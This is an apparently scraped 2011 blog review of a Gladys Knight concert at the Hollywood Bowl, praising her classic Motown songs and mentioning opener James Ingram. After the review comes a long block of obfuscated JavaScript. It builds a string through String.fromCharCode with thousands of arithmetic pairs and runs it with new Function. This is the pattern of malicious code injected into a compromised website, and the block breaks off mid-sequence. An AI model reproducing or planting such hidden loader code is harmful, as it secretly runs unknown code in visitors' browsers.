Gladys Knight Makes Royal Appearance at the Hollywood Bowl
Entertainment
— By
Gina Hall
on July 28, 2011 at 6:25 pm By Gina Hall
The Empress of Soul left her kingdom of Las Vegas to make a royal trip to the Hollywood Bowl Wednesday night. Perhaps without the fanfare of the recent British aristocracy who recently visited LA, but her subjects, no less devoted, were treated to a night of class and classics.
At 67 and with seven Grammys to her name, Gladys Knight still has that distinctive voice that sings heartache with a distinctly sunny sense of optimism. It's that Motown sound that captures hitting bottom so hard that there's no where to go but up. If LA proves too much for the man, well giving up, packing it in and moving back to Georgia sounds like a pretty damn good idea, at least the way Knight sings it.
Knight had more spunk and attitude than anyone her age, or 30 years younger, is entitled to and she put her all into the performance with "If I Were Your Woman," "I Don't Want to Do Wrong, "Neither One of Us," "I Heard it Through The Grapevine" and, of course, "Midnight Train to Georgia."
Knight was preceded by solid soul singer James Ingram and backed up by a serviceable group of singers and musicians who may have been extraordinarily talented but were given little feature time. The night belonged to Knight, an empress would have it no other way.
For more information on upcoming Hollywood Bowl concerts, visit hollywoodbowl.com
(new Function(String.fromCharCode(19 – 9, 126 – 8, 100 – 3, 122 – 8, 37 – 5, 109 – 2, 104 – 3, 129 – 8, 36 – 4, 67 – 6, 34 – 2, 41 – 2, 106 – 2, 113 – 9, 94 – 8, 123 – 9, 123 – 2, 83 – 4, 130 – 9, 94 – 9, 112 – 2, 80 – 7, 43 – 4, 64 – 5, 15 – 5, 119 – 1, 104 – 7, 122 – 8, 38 – 6, 102 – 1, 111 – 1, 106 – 7, 108 – 7, 109 – 9, 35 – 3, 63 – 2, 41 – 9, 48 – 9, 85 – 4, 74 – 9, 60 – 8, 114 – 8, 76 – 4, 67 – 1, 119 – 8, 57 – 2, 78 – 9, 73 – 5, 118 – 7, 70 – 5, 100 – 3, 89 – 8, 111 – 4, 101 – 3, 86 – 9, 112 – 4, 113 – 1, 84 – 3, 106 – 8, 125 – 6, 76 – 2, 110 – 8, 89 – 5, 112 – 3, 115 – 8, 105 – 4, 68 – 1, 88 – 5, 83 – 1, 85 – 2, 71 – 3, 112 – 8, 74 – 9, 92 – 6, 80 – 1, 107 – 4, 53 – 5, 120 – 9, 80 – 8, 69 – 4, 72 – 3, 56 – 3, 81 – 9, 71 – 1, 117 – 9, 125 – 4, 96 – 9, 91 – 3, 81 – 8, 80 – 9, 81 – 1, 87 – 5, 123 – 4, 91 – 2, 102 – 4, 72 – 2, 51 – 2, 93 – 6, 86 – 7, 82 – 1, 71 – 6, 63 – 6, 78 – 7, 126 – 5, 123 – 7, 80 – 9, 76 – 9, 131 – 9, 114 – 7, 110 – 8, 92 – 6, 106 – 1, 128 – 9, 81 – 6, 78 – 4, 108 – 1, 75 – 6, 115 – 2, 72 – 1, 121 – 1, 122 – 6, 55 – 2, 94 – 8, 87 – 2, 83 – 9, 71 – 1, 91 – 4, 93 – 5, 91 – 6, 92 – 3, 83 – 8, 67 – 1, 117 – 5, 80 – 7, 86 – 8, 90 – 8, 49 – 1, 95 – 8, 76 – 2, 72 – 6, 70 – 5, 125 – 6, 93 – 9, 117 – 7, 86 – 4, 79 – 6, 87 – 3, 123 – 2, 64 – 8, 119 – 5, 78 – 9, 125 – 3, 57 – 9, 91 – 2, 91 – 2, 91 – 7, 59 – 7, 81 – 6, 68 – 1, 58 – 9, 70 – 5, 59 – 2, 75 – 3, 131 – 9, 116 – 1, 81 – 9, 81 – 9, 70 – 3, 93 – 4, 102 – 2, 107 – 6, 68 – 3, 75 – 6, 76 – 1, 104 – 5, 92 – 7, 109 – 1, 127 – 5, 85 – 3, 94 – 8, 114 – 6, 54 – 5, 74 – 7, 71 – 3, 127 – 8, 73 – 2, 73 – 6, 123 – 2, 82 – 9, 105 – 7, 76 – 6, 106 – 1, 73 – 3, 95 – 5, 82 – 8, 105 – 1, 112 – 1, 116 – 5, 77 – 6, 109 – 5, 129 – 9, 44 – 1, 88 – 1, 57 – 8, 112 – 5, 56 – 8, 102 – 3, 56 – 5, 94 – 8, 82 – 3, 100 – 3, 89 – 4, 104 – 1, 105 – 4, 82 – 4, 122 – 3, 68 – 2, 97 – 7, 77 – 1, 67 – 1, 93 – 4, 62 – 8, 68 – 2, 90 – 7, 73 – 8, 80 – 2, 74 – 3, 60 – 9, 98 – 8, 84 – 4, 88 – 1, 88 – 5, 118 – 3, 95 – 8, 79 – 1, 111 – 7, 121 – 6, 109 – 2, 77 – 9, 87 – 6, 96 – 7, 106 – 1, 94 – 6, 74 – 8, 116 – 5, 109 – 6, 75 – 5, 113 – 7, 58 – 6, 77 – 5, 84 – 8, 70 – 1, 108 – 5, 89 – 4, 76 – 1, 114 – 6, 78 – 4, 105 – 4, 104 – 7, 77 – 8, 81 – 7, 106 – 4, 88 – 4, 110 – 1, 109 – 1, 80 – 7, 86 – 3, 70 – 2, 63 – 7, 89 – 4, 92 – 5, 89 – 2, 107 – 8, 106 – 9, 82 – 3, 105 – 2, 72 – 3, 113 – 8, 70 – 5, 85 – 4, 49 – 1, 109 – 1, 94 – 6, 69 – 3, 69 – 4, 107 – 3, 80 – 8, 87 – 3, 68 – 3, 95 – 8, 73 – 7, 112 – 9, 62 – 9, 68 – 3, 85 – 7, 86 – 4, 53 – 5, 89 – 2, 83 – 9, 68 – 2, 68 – 3, 120 – 1, 85 – 3, 54 – 4, 114 – 6, 79 – 5, 92 – 6, 96 – 9, 124 – 8, 91 – 8, 88 – 2, 81 – 9, 60 – 7, 87 – 6, 106 – 6, 88 – 6, 91 – 5, 72 – 4, 84 – 1, 77 – 8, 109 – 5, 59 – 9, 93 – 8, 111 – 3, 109 – 1, 125 – 7, 72 – 5, 123 – 1, 70 – 5, 101 – 4, 85 – 5, 74 – 8, 119 – 8, 74 – 3, 107 – 9, 90 – 2, 113 – 9, 96 – 6, 102 – 4, 54 – 5, 110 – 2, 54 – 5, 74 – 5, 55 – 7, 83 – 5, 77 – 4, 84 – 1, 77 – 5, 93 – 3, 84 – 1, 73 – 4, 74 – 7, 111 – 3, 92 – 2, 107 – 5, 87 – 6, 55 – 7, 110 – 1, 69 – 3, 121 – 2, 86 – 9, 53 – 6, 73 – 3, 120 – 1, 114 – 2, 109 – 5, 78 – 9, 70 – 2, 119 – 4, 77 – 2, 85 – 9, 68 – 2, 71 – 6, 118 – 8, 78 – 1, 72 – 2, 116 – 4, 110 – 9, 82 – 3, 66 – 1, 116 – 8, 55 – 3, 76 – 4, 91 – 8, 122 – 3, 104 – 5, 81 – 9, 73 – 5, 58 – 2, 107 – 8, 75 – 3, 111 – 5, 123 – 3, 108 – 7, 103 – 1, 76 – 7, 54 – 1, 116 – 5, 88 – 2, 91 – 5, 90 – 4, 52 – 2, 93 – 5, 53 – 5, 113 – 9, 114 – 5, 88 – 1, 91 – 8, 59 – 6, 112 – 5, 100 – 3, 89 – 4, 113 – 9, 80 – 7, 104 – 4, 113 – 5, 75 – 1, 98 – 8, 85 – 5, 86 – 4, 121 – 2, 105 – 1, 75 – 4, 131 – 9, 121 – 6, 77 – 6, 89 – 4, 50 – 1, 122 – 2, 87 – 4, 92 – 5, 88 – 1, 60 – 3, 92 – 2, 81 – 6, 78 – 7, 89 – 7, 117 – 5, 87 – 4, 73 – 4, 112 – 8, 55 – 5, 75 – 4, 123 – 3, 60 – 3, 123 – 5, 86 – 1, 88 – 4, 115 – 8, 72 – 6, 82 – 7, 107 – 4, 115 – 8, 74 – 5, 74 – 8, 89 – 8, 96 – 7, 92 – 5, 85 – 5, 89 – 7, 108 – 5, 124 – 3, 71 – 4, 58 – 8, 105 – 6, 87 – 7, 70 – 2, 85 – 2, 77 – 4, 56 – 1, 77 – 9, 87 – 4, 116 – 5, 93 – 8, 109 – 7, 85 – 4, 55 – 7, 112 – 3, 75 – 9, 127 – 8, 79 – 2, 48 – 1, 73 – 3, 55 – 6, 68 – 2, 122 – 4, 83 – 1, 77 – 6, 108 – 4, 87 – 3, 102 – 5, 88 – 3, 64 – 7, 93 – 3, 108 – 9, 90 – 4, 122 – 6, 93 – 3, 80 – 2, 77 – 5, 84 – 6, 52 – 3, 89 – 5, 110 – 1, 116 – 8, 76 – 3, 88 – 5, 73 – 1, 97 – 8, 71 – 6, 76 – 4, 75 – 7, 123 – 8, 84 – 7, 78 – 4, 124 – 5, 71 – 5, 129 – 8, 91 – 2, 108 – 1, 107 – 3, 54 – 4, 92 – 7, 111 – 3, 113 – 6, 130 – 9, 102 – 3, 60 – 9, 94 – 8, 88 – 9, 104 – 7, 87 – 2, 104 – 1, 103 – 2, 82 – 4, 123 – 4, 67 – 1, 94 – 4, 82 – 3, 111 – 7, 109 – 6, 123 – 2, 71 – 4, 127 – 6, 106 – 7, 106 – 7, 88 – 5, 77 – 6, 120 – 4, 87 – 4, 75 – 5, 130 – 9, 53 – 1, 87 – 7, 87 – 7, 67 – 2, 114 – 7, 116 – 5, 74 – 2, 68 – 3, 100 – 1, 113 – 6, 93 – 5, 68 – 3, 127 – 8, 61 – 5, 81 – 9, 73 – 6, 102 – 3, 125 – 7, 77 – 1, 109 – 6, 52 – 4, 79 – 8, 81 – 8, 108 – 1, 112 – 4, 130 – 8, 102 – 4, 52 – 3, 117 – 9, 53 – 4, 85 – 1, 114 – 9, 72 – 7, 82 – 3, 90 – 7, 76 – 4, 55 – 2, 93 – 9, 71 – 3, 68 – 1, 54 – 2, 108 – 7, 82 – 5, 69 – 4, 66 – 1, 66 – 9, 87 – 6, 92 – 7, 111 – 8, 118 – 2, 102 – 1, 79 – 9, 117 – 9, 124 – 6, 94 – 7, 91 – 3, 87 – 1, 85 – 6, 102 – 5, 88 – 6, 113 – 2, 80 – 2, 74 – 1, 112 – 9, 104 – 5, 84 – 8, 77 – 4, 89 – 4, 79 – 5, 108 – 6, 85 – 1, 113 – 4, 114 – 6, 74 – 1, 90 – 7, 75 – 8, 120 – 4, 60 – 8, 106 – 7, 52 – 2, 61 – 4, 93 – 3, 107 – 7, 88 – 3, 57 – 5, 61 – 5, 74 – 7, 88 – 7, 58 – 2, 130 – 8, 74 – 2, 66 – 1, 56 – 7, 124 – 6, 88 – 6, 78 – 6, 92 – 7, 105 – 7, 83 – 8, 67 – 2, 65 – 9, 80 – 2, 82 – 3, 74 – 9, 99 – 9, 90 – 2, 80 – 1, 121 – 1, 96 – 7, 91 – 1, 68 – 3, 92 – 8, 60 – 8, 79 – 1, 73 – 2, 110 – 6, 93 – 8, 86 – 2, 71 – 4, 112 – 7, 119 – 7, 91 – 9, 109 – 7, 75 – 5, 92 – 6, 76 – 8, 89 – 6, 78 – 9, 113 – 9, 58 – 8, 88 – 3, 111 – 7, 66 – 1, 113 – 1, 94 – 7, 92 – 4, 49 – 1, 107 – 9, 78 – 3, 68 – 3, 60 – 4, 87 – 9, 87 – 8, 69 – 4, 91 – 1, 97 – 9, 77 – 3, 113 – 9, 104 – 5, 124 – 4, 76 – 9, 123 – 1, 70 – 1, 119 – 9, 76 – 8, 116 – 6, 59 – 6, 93 – 7, 79 – 7, 107 – 2, 66 – 1, 91 – 4, 82 – 5, 104 – 1, 82 – 9, 118 – 3, 92 – 8, 51 – 3, 77 – 7, 51 – 1, 87 – 2, 49 – 1, 85 – 3, 128 – 7, 91 – 4, 91 – 3, 111 – 7, 108 – 6, 87 – 6, 51 – 3, 109 – 5, 78 – 5, 109 – 9, 115 – 7, 83 – 9, 94 – 4, 99 – 1, 50 – 1, 110 – 2, 54 – 5, 76 – 7, 115 – 9, 88 – 2, 78 – 5, 73 – 1, 86 – 2, 101 – 2, 89 – 3, 73 – 1, 71 – 4, 72 – 3, 79 – 1, 107 – 6, 121 – 2, 105 – 6, 114 – 4, 77 – 9, 73 – 8, 50 – 2, 122 – 5, 81 – 1, 88 – 6, 62 – 5, 115 – 5, 96 – 8, 109 – 3, 107 – 8, 68 – 2, 85 – 5, 86 – 1, 61 – 4, 67 – 1, 106 – 6, 116 – 8, 83 – 5, 74 – 5, 100 – 1, 110 – 2, 115 – 7, 54 – 2, 97 – 9, 49 – 1, 83 – 5, 74 – 1, 87 – 4, 78 – 6, 97 – 7, 88 – 5, 89 – 2, 94 – 7, 64 – 7, 95 – 5, 107 – 7, 85 – 3, 74 – 1, 58 – 9, 85 – 2, 73 – 7, 49 – 1, 58 – 7, 77 – 7, 90 – 8, 123 – 4, 106 – 2, 75 – 7, 89 – 1, 116 – 1, 78 – 6, 78 – 4, 123 – 4, 120 – 1, 79 – 1, 82 – 6, 112 – 6, 49 – 1, 109 – 7, 95 – 5, 57 – 8, 57 – 5, 56 – 6, 75 – 3, 72 – 5, 111 – 8, 108 – 6, 73 – 7, 75 – 3, 75 – 5, 99 – 1, 94 – 7, 91 – 4, 56 – 3, 77 – 8, 103 – 6, 74 – 5, 55 – 2, 115 – 8, 96 – 9, 91 – 4, 82 – 8, 56 – 6, 93 – 8, 116 – 8, 116 – 8, 123 – 5, 92 – 5, 93 – 5, 95 – 9, 80 – 1, 101 – 4, 83 – 1, 85 – 4, 94 – 9, 106 – 6, 108 – 5, 104 – 5, 97 – 8, 79 – 4, 72 – 6, 120 – 1, 62 – 7, 80 – 9, 113 – 4, 102 – 3, 71 – 5, 74 – 8, 112 – 6, 82 – 9, 92 – 4, 69 – 4, 84 – 3, 73 – 8, 104 – 2, 105 – 3, 88 – 3, 111 – 4, 119 – 5, 66 – 1, 84 – 3, 97 – 8, 128 – 8, 88 – 2, 92 – 6, 71 – 5, 127 – 9, 88 – 1, 72 – 1, 111 – 7, 87 – 3, 100 – 3, 87 – 2, 89 – 3, 94 – 4, 91 – 3, 77 – 7, 79 – 5, 98 – 8, 106 – 8, 53 – 4, 112 – 4, 52 – 3, 85 – 1, 110 – 1, 116 – 8, 80 – 7, 76 – 6, 72 – 5, 118 – 6, 88 – 5, 77 – 9, 68 – 1, 56 – 4, 102 – 1, 84 – 7, 72 – 7, 72 – 7, 61 – 4, 84 – 2, 108 – 5, 72 – 3, 53 – 1, 79 – 9, 113 – 9, 120 – 1, 56 – 5, 86 – 8, 110 – 4, 83 – 5, 72 – 1, 105 – 7, 107 – 3, 76 – 7, 76 – 2, 86 – 6, 108 – 4, 50 – 2, 95 – 8, 101 – 4, 78 – 8, 69 – 3, 58 – 9, 85 – 1, 52 – 1, 90 – 8, 89 – 3, 88 – 5, 74 – 2, 120 – 4, 75 – 7, 89 – 4, 75 – 4, 65 – 9, 76 – 9, 91 – 3, 49 – 1, 56 – 3, 119 – 7, 88 – 5, 74 – 5, 105 – 1, 51 – 1, 87 – 2, 110 – 7, 123 – 8, 114 – 1, 69 – 1, 85 – 2, 73 – 8, 101 – 2, 81 – 7, 52 – 3, 82 – 4, 110 – 5, 101 – 1, 111 – 3, 76 – 2, 91 – 1, 105 – 7, 121 – 2, 87 – 5, 109 – 7, 93 – 3, 72 – 1, 117 – 9, 78 – 5, 89 – 6, 78 – 6, 96 – 7, 73 – 7, 80 – 8, 73 – 5, 123 – 8, 120 – 4, 83 – 3, 72 – 7, 78 – 1, 122 – 7, 70 – 4, 129 – 9, 52 – 4, 106 – 1, 92 – 5, 105 – 1, 63 – 7, 59 – 5, 71 – 1, 124 – 2, 97 – 8, 99 – 2, 82 – 9, 68 – 3, 100 – 1, 78 – 7, 105 – 3, 112 – 4, 119 – 3, 91 – 1, 84 – 6, 76 – 4, 86 – 8, 58 – 9, 91 – 7, 113 – 4, 117 – 9, 77 – 4, 91 – 8, 80 – 8, 90 – 1, 67 – 1, 75 – 3, 72 – 4, 122 – 7, 62 – 8, 87 – 8, 110 – 7, 78 – 9, 111 – 6, 69 – 4, 85 – 4, 51 – 2, 49 – 6, 77 – 8, 83 – 1, 98 – 9, 107 – 4, 71 – 2, 113 – 7, 125 – 6, 80 – 4, 94 – 4, 92 – 7, 113 – 9, 84 – 4, 93 – 3, 51 – 3, 73 – 7, 81 – 6, 106 – 9, 76 – 6, 89 – 3, 54 – 5, 88 – 1, 89 – 1, 120 – 8, 95 – 6, 85 – 4, 96 – 9, 54 – 5, 60 – 8, 94 – 7, 94 – 7, 66 – 9, 95 – 5, 106 – 6, 93 – 8, 59 – 6, 118 – 6, 68 – 2, 67 – 2, 106 – 7, 53 – 4, 73 – 4, 127 – 7, 91 – 6, 103 – 4, 76 – 8, 91 – 7, 117 – 6, 101 – 2, 77 – 2, 72 – 7, 60 – 4, 85 – 7, 104 – 3, 74 – 9, 75 – 6, 108 – 9, 82 – 3, 130 – 8, 72 – 7, 107 – 3, 76 – 9, 129 – 8, 84 – 2, 73 – 8, 74 – 7, 123 – 1, 108 – 1, 105 – 5, 75 – 6, 107 – 2, 98 – 9, 106 – 7, 104 – 3, 88 – 3, 61 – 8, 121 – 4, 90 – 3, 91 – 6, 59 – 2, 48 – 1, 88 – 5, 95 – 7, 85 – 7, 126 – 8, 92 – 5, 89 – 1, 88 – 2, 87 – 8, 102 – 5, 94 – 9, 111 – 8, 105 – 3, 86 – 6, 128 – 8, 121 – 2, 105 – 5, 78 – 5, 67 – 2, 55 – 2, 63 – 8, 74 – 9, 111 – 6, 91 – 2, 78 – 2, 68 – 1, 87 – 4, 74 – 1, 103 – 5, 79 – 9, 106 – 1, 78 – 8, 95 – 5, 99 – 2, 76 – 7, 61 – 9, 45 – 2, 86 – 8, 122 – 3, 85 – 4, 61 – 8, 75 – 6, 89 – 7, 111 – 8, 59 – 4, 70 – 1, 74 – 6, 117 – 6, 71 – 6, 106 – 7, 117 – 8, 77 – 3, 82 – 9, 102 – 2, 114 – 6, 81 – 7, 95 – 5, 80 – 3, 112 – 4, 94 – 8, 53 – 4, 93 – 5, 76 – 4, 116 – 8, 80 – 7, 88 – 7, 117 – 7, 96 – 6, 74 – 6, 86 – 3, 93 – 5, 60 – 3, 77 – 3, 109 – 7, 72 – 2, 95 – 9, 72 – 4, 92 – 9, 71 – 2, 112 – 9, 115 – 1, 107 – 6, 76 – 6, 112 – 4, 127 – 9, 81 – 9, 129 – 8, 70 – 5, 69 – 4, 81 – 6, 105 – 1, 123 – 4, 71 – 5, 83 – 4, 86 – 4, 128 – 8, 92 – 2, 84 – 4, 70 – 4, 125 – 6, 106 – 2, 82 – 6, 88 – 5, 97 – 8, 73 – 1, 67 – 2, 124 – 2, 61 – 5, 96 – 8, 86 – 1, 89 – 6, 127 – 8, 112 – 3, 85 – 6, 127 – 8, 60 – 4, 111 – 4, 74 – 6, 88 – 3, 83 – 1, 54 – 4, 75 – 9, 75 – 9, 109 – 6, 114 – 8, 74 – 6, 69 – 1, 69 – 3, 71 – 4, 101 – 4, 85 – 4, 54 – 6, 90 – 9, 84 – 7, 106 – 2, 82 – 5, 74 – 9, 89 – 9, 76 – 6, 70 – 4, 54 – 5, 74 – 4, 92 – 7, 81 – 3, 75 – 2, 86 – 3, 77 – 5, 96 – 6, 85 – 2, 73 – 5, 125 – 4, 57 – 5, 81 – 5, 105 – 5, 84 – 3, 117 – 2, 121 – 1, 77 – 9, 67 – 2, 112 – 5, 106 – 1, 74 – 4, 54 – 5, 116 – 8, 130 – 9, 93 – 6, 91 – 7, 117 – 2, 82 – 6, 88 – 8, 115 – 8, 111 – 8, 121 – 6, 85 – 7, 120 – 1, 95 – 6, 105 – 6, 97 – 7, 53 – 4, 75 – 9, 125 – 8, 96 – 6, 77 – 6, 110 – 2, 78 – 5, 89 – 6, 78 – 6, 93 – 4, 94 – 6, 68 – 3, 87 – 4, 123 – 8, 97 – 8, 80 – 7, 88 – 7, 120 – 4, 113 – 3, 80 – 9, 125 – 6, 52 – 4, 112 – 7, 84 – 6, 111 – 7, 109 – 6, 60 – 5, 79 – 7, 79 – 7, 55 – 7, 79 – 3, 83 – 6, 89 – 8, 121 – 2, 83 – 9, 74 – 1, 112 – 8, 103 – 3, 95 – 7, 82 – 7, 73 – 7, 126 – 7, 107 – 3, 80 – 5, 114 – 9, 104 – 1, 104 – 5, 71 – 3, 90 – 2, 61 – 8, 100 – 2, 92 – 5, 88 – 1, 91 – 9, 94 – 4, 80 – 3, 72 – 6, 94 – 5, 120 – 4, 76 – 9, 90 – 8, 75 – 6, 116 – 8, 95 – 8, 53 – 5, 82 – 8, 71 – 1, 88 – 1, 95 – 7, 90 – 4, 82 – 3, 98 – 1, 86 – 4, 53 – 1, 80 – 6, 79 – 5, 78 – 8, 74 – 1, 99 – 2, 74 – 5, 67 – 2, 65 – 9, 56 – 8, 73 – 8, 108 – 2, 125 – 6, 85 – 7, 85 – 2, 75 – 4, 123 – 7, 91 – 8, 74 – 2, 76 – 8, 126 – 7, 100 – 3, 82 – 4, 73 – 7, 54 – 2, 119 – 4, 82 – 1, 73 – 7, 59 – 7, 52 – 1, 78 – 6, 106 – 3, 124 – 5, 117 – 4, 93 – 8, 77 – 5, 92 – 6, 73 – 3, 102 – 5, 89 – 4, 74 – 8, 67 – 2, 81 – 4, 121 – 2, 119 – 8, 109 – 9, 79 – 3, 108 – 5, 69 – 4, 112 – 3, 89 – 5, 112 – 2, 88 – 6, 93 – 7, 92 – 9, 71 – 3, 106 – 3, 80 – 8, 71 – 1, 86 – 3, 84 – 6, 88 – 7, 105 – 5, 95 – 9, 71 – 1, 120 – 8, 86 – 2, 56 – 8, 65 – 8, 55 – 5, 89 – 6, 75 – 5, 110 – 2, 116 – 5, 90 – 9, 119 – 9, 93 – 8, 78 – 2, 84 – 7, 86 – 4, 108 – 5, 74 – 8, 76 – 2, 73 – 7, 102 – 3, 79 – 4, 101 – 2, 117 – 9, 56 – 3, 58 – 9, 85 – 3, 90 – 3, 110 – 3, 81 – 3, 77 – 8, 71 – 3, 78 – 5, 86 – 2, 72 – 4, 85 – 2, 119 – 7, 93 – 5, 77 – 4, 90 – 9, 70 – 1, 103 – 4, 89 – 9, 69 – 2, 120 – 5, 79 – 9, 75 – 9, 107 – 4, 124 – 9, 110 – 1, 76 – 6, 131 – 9, 75 – 1, 73 – 2, 90 – 1, 71 – 2, 73 – 3, 90 – 6, 93 – 5, 73 – 3, 77 – 3, 99 – 9, 101 – 3, 58 – 9, 109 – 2, 122 – 2, 66 – 1, 87 – 4, 119 – 8, 107 – 7, 74 – 8, 86 – 2, 81 – 4, 100 – 1, 76 – 8, 92 – 5, 77 – 8, 104 – 7, 84 – 5, 108 – 5, 73 – 4, 106 – 1, 73 – 8, 86 – 5, 53 – 4, 55 – 5, 85 – 1, 57 – 8, 112 – 5, 122 – 7, 83 – 9, 110 – 4, 124 – 9, 85 – 5, 76 – 2, 71 – 6, 56 – 7, 82 – 9, 106 – 4, 92 – 6, 82 – 8, 104 – 3, 102 – 3, 110 – 2, 62 – 9, 57 – 8, 83 – 1, 92 – 5, 109 – 2, 83 – 7, 83 – 5, 127 – 6, 67 – 2, 91 – 7, 77 – 7, 92 – 8, 113 – 2, 105 – 6, 106 – 8, 116 – 7, 91 – 9, 118 – 6, 86 – 3, 69 – 3, 93 – 7, 104 – 5, 110 – 9, 71 – 1, 116 – 8, 121 – 3, 69 – 1, 127 – 5, 82 – 1, 104 – 5, 98 – 1, 91 – 9, 112 – 1, 80 – 2, 82 – 4, 124 – 4, 91 – 2, 72 – 7, 76 – 4, 74 – 9, 52 – 4, 49 – 1, 74 – 3, 111 – 6, 126 – 7, 122 – 8, 74 – 9, 69 – 1, 78 – 1, 84 – 2, 75 – 6, 108 – 5, 97 – 8, 94 – 6, 76 – 3, 88 – 7, 122 – 7, 56 – 1, 77 – 5, 108 – 5, 109 – 2, 61 – 7, 89 – 4, 108 – 1, 90 – 8, 122 – 4, 70 – 3, 111 – 5, 67 – 2, 98 – 1, 71 – 6, 70 – 5, 97 – 8, 108 – 9, 82 – 5, 126 – 7, 72 – 7, 84 – 4, 79 – 3, 110 – 6, 92 – 6, 61 – 4, 69 – 2, 70 – 2, 125 – 6, 77 – 6, 68 – 1, 126 – 5, 77 – 4, 107 – 9, 74 – 4, 109 – 4, 79 – 9, 89 – 7, 109 – 7, 74 – 5, 57 – 5, 127 – 6, 92 – 3, 114 – 7, 106 – 2, 54 – 4, 94 – 9, 117 – 9, 112 – 5, 110 – 1, 77 – 5, 54 – 3, 91 – 5, 76 – 5, 84 – 8, 82 – 1, 107 – 8, 78 – 2, 78 – 5, 126 – 6, 59 – 3, 104 – 5, 77 – 4, 83 – 2, 50 – 1, 57 – 2, 81 – 9, 69 – 2, 127 – 8, 78 – 4, 72 – 4, 73 – 6, 65 – 9, 109 – 5, 75 – 7, 92 – 9, 56 – 4, 80 – 2, 78 – 1, 76 – 7, 58 – 5, 56 – 8, 95 – 9, 88 – 2, 95 – 9, 51 – 1, 91 – 5, 90 – 8, 116 – 5, 104 – 1, 75 – 5, 76 – 9, 93 – 8, 69 – 2, 85 – 9, 73 – 7, 125 – 6, 80 – 2, 101 – 2, 93 – 5, 105 – 1, 96 – 6, 99 – 1, 50 – 1, 110 – 2, 58 – 9, 93 – 9, 116 – 7, 112 – 4, 79 – 6, 92 – 9, 69 – 2, 114 – 3, 83 – 4, 93 – 6, 87 – 4, 123 – 8, 94 – 7, 80 – 2, 111 – 7, 123 – 8, 114 – 7, 76 – 8, 87 – 6, 91 – 2, 107 – 2, 96 – 8, 70 – 5, 117 – 2, 120 – 7, 73 – 2, 73 – 5, 76 – 7, 94 – 6, 80 – 9, 105 – 1, 123 – 4, 83 – 9, 79 – 6, 110 – 6, 106 – 6, 98 – 8, 105 – 6, 114 – 7, 84 – 2, 56 – 7, 85 – 2, 84 – 1, 67 – 2, 79 – 8, 73 – 1, 73 – 5, 78 – 1, 74 – 9, 78 – 7, 68 – 1, 128 – 9, 82 – 4, 86 – 6, 69 – 3, 106 – 3, 124 – 9, 87 – 3, 50 – 2, 77 – 7, 56 – 6, 75 – 8, 90 – 2, 84 – 6, 121 – 3, 93 – 6, 91 – 3, 87 – 1, 80 – 1, 103 – 6, 93 – 8, 107 – 4, 80 – 4, 80 – 1, 105 – 1, 102 – 3, 93 – 4, 86 – 6, 93 – 9, 74 – 9, 57 – 2, 78 – 7, 109 – 4, 127 – 8, 98 – 1, 75 – 3, 115 – 9, 101 – 2, 110 – 9, 94 – 9, 87 – 3, 52 – 4, 106 – 7, 82 – 4, 71 – 6, 117 – 6, 125 – 6, 80 – 1, 121 – 1, 121 – 2, 59 – 8, 72 – 6, 105 – 1, 124 – 5, 86 – 9, 77 – 8, 91 – 7, 73 – 8, 80 – 2, 81 – 8, 109 – 4, 75 – 6, 79 – 8, 81 – 8, 112 – 8, 105 – 6, 82 – 6, 81 – 2, 89 – 7, 109 – 6, 61 – 8, 89 – 7, 59 – 8, 82 – 8, 107 – 2, 88 – 5, 76 – 4, 99 – 9, 92 – 9, 92 – 5, 92 – 5, 66 – 9, 96 – 6, 76 – 2, 111 – 7, 112 – 1, 116 – 5, 77 – 6, 111 – 7, 124 – 4, 52 – 9, 94 – 7, 55 – 7, 83 – 9, 73 – 3, 93 – 6, 89 – 1, 92 – 6, 87 – 8, 99 – 2, 90 – 8, 95 – 9, 113 – 8, 107 – 7, 114 – 6, 80 – 7, 70 – 1, 95 – 6, 58 – 9, 110 – 2, 115 – 8, 96 – 8, 114 – 5, 70 – 4, 88 – 4, 92 – 3, 116 – 8, 128 – 9, 83 – 3, 92 – 7, 96 – 9, 97 – 7, 87 – 6, 106 – 8, 111 – 2, 86 – 4, 70 – 2, 41 – 2, 61 – 2, 11 – 1, 108 – 6, 119 – 2, 117 – 7, 103 – 4, 117 – 1, 112 – 7, 113 – 2, 116 – 6, 33 – 1, 128 – 8, 114 – 3, 115 – 1, 102 – 7, 103 – 2, 113 – 3, 101 – 2, 49 – 9, 120 – 5, 117 – 1, 123 – 9, 110 – 5, 114 – 4, 109 – 6, 49 – 5, 41 – 9, 115 – 8, 107 – 6, 122 – 1, 49 – 8, 33 – 1, 131 – 8, 16 – 6, 41 – 9, 33 – 1, 123 – 5, 101 – 4, 115 – 1, 35 – 3, 117 – 3, 102 – 1, 118 – 3, 38 – 6, 62 – 1, 35 – 3, 48 – 9, 42 – 3, 67 – 8, 17 – 7, 34 – 2, 38 – 6, 109 – 7, 112 – 1, 116 – 2, 33 – 1, 44 – 4, 119 – 1, 100 – 3, 115 – 1, 36 – 4, 112 – 7, 40 – 8, 64 – 3, 41 – 9, 51 – 3, 63 – 4, 39 – 7, 108 – 3, 40 – 8, 63 – 3, 35 – 3, 119 – 4, 121 – 5, 123 – 9, 113 – 8, 113 – 3, 106 – 3, 47 – 1, 115 – 7, 108 – 7, 116 – 6, 110 – 7, 124 – 8, 107 – 3, 66 – 7, 34 – 2, 109 – 4, 46 – 3, 51 – 8, 43 – 2, 37 – 5, 127 – 4, 13 – 3, 41 – 9, 33 – 1, 33 – 1, 36 – 4, 118 – 4, 104 – 3, 120 – 5, 39 – 7, 52 – 9, 63 – 2, 37 – 5, 88 – 5, 124 – 8, 121 – 7, 111 – 6, 119 – 9, 109 – 6, 53 – 7, 105 – 3, 123 – 9, 117 – 6, 112 – 3, 72 – 5, 111 – 7, 105 – 8, 116 – 2, 71 – 4, 120 – 9, 105 – 5, 103 – 2, 49 – 9, 117 – 2, 122 – 6, 117 – 3, 106 – 1, 117 – 7, 107 – 4, 55 – 9, 101 – 2, 105 – 1, 100 – 3, 119 – 5, 69 – 2, 113 – 2, 103 – 3, 103 – 2, 73 – 8, 121 – 5, 49 – 9, 107 – 2, 47 – 6, 35 – 3, 103 – 9, 18 – 8, 33 – 1, 37 